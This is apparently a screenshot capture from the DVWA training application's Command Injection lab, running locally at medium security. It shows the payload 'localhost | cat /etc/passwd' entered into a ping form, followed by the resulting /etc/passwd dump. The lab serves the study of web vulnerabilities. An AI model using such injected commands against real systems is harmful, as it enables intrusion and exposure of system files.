 Vulnerability: Command
Index of /hackable/users
127.0.0.1:8081/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: localhost | cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*